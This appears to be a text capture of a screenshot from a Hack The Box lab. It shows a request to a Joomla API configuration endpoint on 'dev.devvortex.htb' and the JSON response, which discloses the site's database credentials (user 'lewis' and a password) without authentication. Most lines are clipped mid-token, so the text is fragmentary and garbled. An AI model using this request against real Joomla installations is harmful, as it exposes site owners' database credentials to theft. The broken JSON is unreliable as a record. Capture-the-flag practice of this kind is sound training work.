 http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
Raw Data Headers
Copy Pretty Print
s":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/de
config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/dev.devvortex.htb\/api
ication?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attribute
":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check
":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224
ine_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},
":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attrib
":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes
":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes"
":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","at
pe":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},{"type":"ap
":"lewis","id":224}},{"type":"application","id":"224","attributes":{"password":"P4ntherg ","id":224}
":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes"
":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attribute
lverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}